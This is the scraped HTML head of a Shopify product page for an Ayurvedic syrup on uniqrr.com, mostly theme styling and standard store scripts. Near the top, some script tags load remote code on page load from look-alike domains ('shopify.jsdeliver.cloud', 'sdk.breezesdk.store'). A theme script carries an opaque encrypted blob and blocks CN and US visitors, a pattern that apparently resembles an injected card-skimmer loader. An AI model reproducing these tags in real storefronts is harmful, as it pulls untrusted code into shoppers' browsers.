

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uniqrr.com/products/aimil-amycordial-syrup-200-ml
body_size: 42194
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

<script src="https://sdk.breezesdk.store/configs/uniqrr-store/crt.js" async></script>
<script src="https://sdk.breezesdk.store/nexus/ctrl/shopify/mods/184.0.1/mod.js" async></script>


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://uniqrr.com/products/aimil-amycordial-syrup-200-ml">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//uniqrr.com/cdn/shop/t/32/assets/main.js?v=21054179157073394981763370521" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="CN, US" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//uniqrr.com/cdn/shop/t/32/assets/secondary.js?v=176493633728047177611763370525" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//uniqrr.com/cdn/shop/files/uniqrr_logo_5ffd4de0-ed7a-4727-ae50-349497706d60.jpg?crop=center&height=32&v=1631885584&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Aimil Amycordial Syrup 200 Ml
 &ndash; Uniqrr.com(यूनिकर)</title>

    
      <meta name="description" content="About Aimil Amycordial Syrup BRAND - Aimil  QTY -  200 Ml FORM- Liquid SHELF LIFE- 24 Months COUNTRY OF ORIGIN - India Amycordial contains herbal extracts that have been scientifically validated all over the world for their safety and effectiveness. These extracts are the enriched sources of several phytoconstituents l">
    

    

<meta property="og:site_name" content="Uniqrr.com(यूनिकर)">
<meta property="og:url" content="https://uniqrr.com/products/aimil-amycordial-syrup-200-ml">
<meta property="og:title" content="Aimil Amycordial Syrup 200 Ml">
<meta property="og:type" content="product">
<meta property="og:description" content="About Aimil Amycordial Syrup BRAND - Aimil  QTY -  200 Ml FORM- Liquid SHELF LIFE- 24 Months COUNTRY OF ORIGIN - India Amycordial contains herbal extracts that have been scientifically validated all over the world for their safety and effectiveness. These extracts are the enriched sources of several phytoconstituents l"><meta property="og:image" content="http://uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198">
  <meta property="og:image:secure_url" content="https://uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta property="og:price:amount" content="182.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Aimil Amycordial Syrup 200 Ml">
<meta name="twitter:description" content="About Aimil Amycordial Syrup BRAND - Aimil  QTY -  200 Ml FORM- Liquid SHELF LIFE- 24 Months COUNTRY OF ORIGIN - India Amycordial contains herbal extracts that have been scientifically validated all over the world for their safety and effectiveness. These extracts are the enriched sources of several phytoconstituents l">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="qBcmFuWJluXYYzayN7mQvly-c3A4ku7UtgK-s25iCJA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59180318903/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://uniqrr.com/products/aimil-amycordial-syrup-200-ml.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"506480f46aeff426102f7788adc0ee15","betas":["rich-media-storefront-analytics"],"domain":"uniqrr.com","predictiveSearch":true,"shopId":59180318903,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "uniqrr-store.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"\u003cSMB\u003e of Uniqrr \u003c\u003e FlexyPe","id":147479855287,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "uniqrr.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//uniqrr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//uniqrr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//uniqrr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//uniqrr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//uniqrr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//uniqrr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/api.interakt.ai\/v1\/app\/shopify\/widget\/?org_id=e0c0a1ad-1369-4070-92d5-e5c8528d61d9\u0026widget-token=PEuyBwhuy0FkrhDTy7fcDuZ2G69TKcbJ\u0026shop=uniqrr-store.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=930640\u0026shop=uniqrr-store.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59180318903,"offset":19800,"reqid":"0886d002-e73d-44d2-8d84-40448e191c73-1769065937","pageurl":"uniqrr.com\/products\/aimil-amycordial-syrup-200-ml","u":"30d7641efa80","p":"product","rtyp":"product","rid":7032601772215};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//uniqrr.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://uniqrr.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//uniqrr.com/cdn/shop/t/32/compiled_assets/scripts.js?v=4703"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//uniqrr.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//uniqrr.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//uniqrr.com/cdn/fonts/lora/lora_n7.58a834e7e54c895806b2ffc982e4a00af29b1b9c.woff2") format("woff2"),
       url("//uniqrr.com/cdn/fonts/lora/lora_n7.05fdf76140ca6e72e48561caf7f9893c487c3f1b.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//uniqrr.com/cdn/fonts/lora/lora_i4.a5059b22bd0a7547da84d66d2f523d17d17325d3.woff2") format("woff2"),
       url("//uniqrr.com/cdn/fonts/lora/lora_i4.cb2d2ab46128fa7f84060d5f92cf3f49dc8181bd.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//uniqrr.com/cdn/fonts/lora/lora_i7.1bf76118f47019e7581a865f0f538b8ea5900419.woff2") format("woff2"),
       url("//uniqrr.com/cdn/fonts/lora/lora_i7.1a7c7f083405ec98e57d8033d38caa748580f7ff.woff") format("woff");
}


        :root {
          --font-body-family: Lora, serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "Times New Roman", Times, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 4px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 2px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.5;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 300ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//uniqrr.com/cdn/shop/t/32/assets/base.css?v=5283702335686849421763370514" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//uniqrr.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//uniqrr.com/cdn/shop/t/32/assets/component-predictive-search.css?v=76514217051199997821763370518"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>



    <!-- FlexyPe -->
    <script src="https://static.flexype.in/scripts/flexype-v2.min.js" type="module" defer></script>
    <!-- FlexyPe -->
  <!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "uniqrr-store.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":false,\"activeApp\":true,\"blockByMetafield\":true,\"visitorAnalytic\":true,\"showWatermark\":true,\"token\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaG9wIjoidW5pcXJyLXN0b3JlLm15c2hvcGlmeS5jb20iLCJpYXQiOjE3NjUxODUxNDd9.c7LGRRbtRATWqBmstV7zi_vTuGc9-jf5awQJB5m1Mus\"}";
        window.blockifyRules = "{\"whitelist\":[],\"blacklist\":[{\"id\":1647350,\"type\":\"1\",\"country\":\"CN\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":1647351,\"type\":\"1\",\"country\":\"US\",\"criteria\":\"3\",\"priority\":\"1\"}]}";
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container {\\n  --bg-blockify: #fff;\\n  position: relative;\\n}\\n#blockify---container::after {\\n  content: \\\"\\\";\\n  position: absolute;\\n  inset: 0;\\n  background-repeat: no-repeat !important;\\n  background-size: cover !important;\\n  background: var(--bg-blockify);\\n  z-index: 0;\\n}\\n#blockify---container #blockify---container__inner {\\n  display: flex;\\n  flex-direction: column;\\n  align-items: center;\\n  position: relative;\\n  z-index: 1;\\n}\\n#blockify---container #blockify---container__inner #blockify-block-content {\\n  display: flex;\\n  flex-direction: column;\\n  align-items: center;\\n  text-align: center;\\n}\\n#blockify---container\\n  #blockify---container__inner\\n  #blockify-block-content\\n  #blockify-block-superTitle {\\n  display: none !important;\\n}\\n#blockify---container\\n  #blockify---container__inner\\n  #blockify-block-content\\n  #blockify-block-title {\\n  font-size: 313%;\\n  font-weight: bold;\\n  margin-top: 1em;\\n}\\n@media only screen and (min-width: 768px) and (max-width: 1199px) {\\n  #blockify---container\\n    #blockify---container__inner\\n    #blockify-block-content\\n    #blockify-block-title {\\n    font-size: 188%;\\n  }\\n}\\n@media only screen and (max-width: 767px) {\\n  #blockify---container\\n    #blockify---container__inner\\n    #blockify-block-content\\n    #blockify-block-title {\\n    font-size: 107%;\\n  }\\n}\\n#blockify---container\\n  #blockify---container__inner\\n  #blockify-block-content\\n  #blockify-block-description {\\n  font-size: 125%;\\n  margin: 1.5em;\\n  line-height: 1.5;\\n}\\n@media only screen and (min-width: 768px) and (max-width: 1199px) {\\n  #blockify---container\\n    #blockify---container__inner\\n    #blockify-block-content\\n    #blockify-block-description {\\n    font-size: 88%;\\n  }\\n}\\n@media only screen and (max-width: 767px) {\\n  #blockify---container\\n    #blockify---container__inner\\n    #blockify-block-content\\n    #blockify-block-description {\\n    font-size: 107%;\\n  }\\n}\\n#blockify---container\\n  #blockify---container__inner\\n  #blockify-block-content\\n  #blockify-block-description\\n  #blockify-block-text-blink {\\n  display: none !important;\\n}\\n#blockify---container #blockify---container__inner #blockify-logo-block-image {\\n  position: relative;\\n  width: 400px;\\n  height: auto;\\n  max-height: 300px;\\n}\\n@media only screen and (max-width: 767px) {\\n  #blockify---container\\n    #blockify---container__inner\\n    #blockify-logo-block-image {\\n    width: 200px;\\n  }\\n}\\n#blockify---container\\n  #blockify---container__inner\\n  #blockify-logo-block-image::before {\\n  content: \\\"\\\";\\n  display: block;\\n  padding-bottom: 56.2%;\\n}\\n#blockify---container\\n  #blockify---container__inner\\n  #blockify-logo-block-image\\n  img {\\n  position: absolute;\\n  top: 0;\\n  left: 0;\\n  width: 100%;\\n  height: 100%;\\n  object-fit: contain;\\n}\\n\",\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"The site owner may have set restrictions that prevent you from accessing the site. Please contact the site owner for access.\",\"color\":\"#000\"},\"background\":{\"active\":true,\"colorFrom\":null,\"colorTo\":null,\"type\":\"1\",\"value\":\"#fff\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"logoImage\":{\"active\":true,\"value\":\"https:\/\/storage.synctrack.io\/megamind-fraud\/assets\/default-thumbnail.png\"}}";

        
            window.blockifyProductCollections = [278991339703,280249663671,311450599607,320615383223,320042565815,275503972535];
        
    </script>
<link href="https://cdn.shopify.com/extensions/019bde6c-6f74-71a0-9e52-4539429898f4/blockify-shopify-288/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019bde6c-6f74-71a0-9e52-4539429898f4/blockify-shopify-288/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
